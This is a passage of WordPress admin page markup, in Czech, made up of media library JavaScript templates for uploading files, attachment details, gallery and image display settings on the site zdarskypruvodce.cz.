		Vybrané akce médií		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Zavřít dialogové okno				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Ukončit nahrávání mediálních souborů		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Přetáhněte soubory, které se mají nahrát</h2>
				<p class="upload-instructions drop-instructions">nebo</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Vybrat soubory</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximální velikost nahrávaného souboru: 256 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Doporučené rozměry obrázku:{{data.suggestedWidth}} na {{data.suggestedHeight}} pixelů.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Seznam			</span>
		</a>
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Mřížka			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Nahrávání</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Skrýt chyby</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Upravit předchozí mediální soubor</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Upravit následující mediální soubor</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Zavřít dialogové okno</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Náhled přílohy</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Upravit obrázek</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Náhled dokumentu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Detaily				</h2>
				<div class="uploaded"><strong>Nahráno:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Nahrál uživatel</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Přiřazeno k</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Název souboru:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Typ souboru:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Velikost souboru:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Rozměry:</strong>
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Původní obrázek:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Délka:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Přenosová rychlost:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternativní text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Název</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Autor</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Titulek</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Popis</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL souboru:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Zkopírovat odkaz do schránky</button>
						<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Stránka se zobrazením souboru</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Upravit další informace</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Stáhnout soubor</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Odstranit				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Odebrat			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Titulek"
					placeholder="Titulek&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Název videa"
						placeholder="Název videa&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Název audia"
						placeholder="Název audia&hellip;"
					<# } else { #>
						aria-label="Název mediálního souboru"
						placeholder="Název mediálního souboru&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Podrobné informace o souboru			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Původní obrázek:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Upravit obrázek</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Délka:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alternativní text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Název</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Autor</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Titulek</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Popis</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL souboru:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Zkopírovat odkaz do schránky</button>
				<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Upravit výběr</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Vymazat</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Nastavení zobrazení souboru</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Zarovnání</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Doleva					</option>
					<option value="center">
						Na střed					</option>
					<option value="right">
						Doprava					</option>
					<option value="none" selected>
						Žádný					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Zobrazení				<# } else { #>
					Odkazovat na				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Použít mediální přehrávač				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Žádný				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Odkaz na mediální soubor				<# } else { #>
					Mediální soubor				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Odkaz na stránku se souborem				<# } else { #>
					Stránku se zobrazením souboru				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Vlastní URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Velikost</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Náhled &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Střední &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Velká &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Nastavení galerie</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Odkazovat na</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Stránku se zobrazením souboru				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Mediální soubor				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Žádný				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Sloupce</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Náhodné pořadí</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Velikost</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Náhled					</option>
									<option value="medium">
						Střední					</option>
									<option value="large">
						Velká					</option>
									<option value="full">
						Původní velikost					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Nastavení zobrazených informací</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Zobrazit seznam video souborů				<# } else { #>
				Zobrazit seznam audio souborů				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Zobrazit autora v seznamu souborů			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Zobrazit náhledový obrázek			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Text odkazu</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternativní text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Titulek</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Zarovnání</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Doleva					</button>
					<button class="button" value="center">
						Na střed					</button>
					<button class="button" value="right">
						Doprava					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Odkazovat na</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL obrázku					</button>
					<button class="button" value="custom">
						Vlastní URL					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternativní text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Titulek</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Nastavení zobrazení souboru</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Zarovnání</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Doleva								</button>
								<button class="button" value="center">
									Na střed								</button>
								<button class="button" value="right">
									Doprava								</button>
								<button class="button active" value="none">
									Žádný								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Velikost</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Náhled &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Střední &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Velká &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Vlastní velikost									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Šířka</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Výška</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Velikost obrázku v pixelech</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Odkazovat na</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Mediální soubor							</option>
							<option value="post">
								Stránku se zobrazením souboru							</option>
						<# } else { #>
							<option value="file">
								URL obrázku							</option>
						<# } #>
							<option value="custom">
								Vlastní URL							</option>
							<option value="none">
								Žádný							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Rozšířené možnosti</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
